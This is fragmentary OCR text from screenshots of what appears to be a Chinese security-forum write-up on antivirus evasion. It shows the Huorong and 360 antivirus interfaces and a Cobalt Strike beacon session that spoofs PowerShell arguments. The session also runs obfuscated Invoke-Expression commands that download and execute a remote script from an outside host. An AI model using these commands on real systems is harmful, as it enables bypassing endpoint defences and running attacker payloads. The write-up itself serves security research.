 火绒安全
在线升级
您的火绒已是最新版本
当前版本：5.0.45.9
当前病毒库：2020-06-10 17:45
好的
火绒正在保护您的电脑
已保护
版本：5.0.45.9 病毒库：2020-06
病毒查杀
防护中心
360安全卫士12
我的电脑
木马查杀
电脑清
已连接
360安全大脑
360杀
您已超过30天未进行病毒扫描了，建议您立即扫
快速扫描
忽略
360杀毒 - 升级
您的病毒库和程序已是最新，无需升级。
主程序版本： 5.0.0.8170
病毒库日期： 无常规引擎
立即开启
可拦截挂马网址： 1,511,431
可拦截钓鱼网址： 4,212,210
关闭
已隔离威胁对象：0 查看隔离文件
多引擎保护中：
自定义扫描 宏病毒扫描 弹窗过滤 软件管家
程序版本 5.0.0.8170(64位) 检查更新 SD.360.CN
external internal user computer note
192.168.240.128 9821 DESKTOP-6RVIHJ2 Ver: 10.0
1 192.168.240.128 9821 DESKTOP-6RVIHJ2 Ver: 10.0
日志X 网站X web日志X 监听器X 网站X 网站X 网站X Beacon 192.168.240.128@9528 X
beacon> argue powershell.exe xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[*] Tasked beacon to spoof 'powershell.exe' as
'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[+] host called home, sent: 173 bytes
beacon> execute powershell.exe set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient
but.ps1''))';$a3=$a1,$a2;kaspersky(-join $a3)"
[*] Tasked beacon to execute: powershell.exe set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object
62.48.55:8080/but.ps1''))';$a3=$a1,$a2;kaspersky(-join $a3)"
[+] host called home, sent: 213 bytes
[-] Real arguments are longer than fake arguments.
beacon> execute powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('
[*] Tasked beacon to execute: powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://116.6
[+] host called home, sent: 120 bytes
先知社区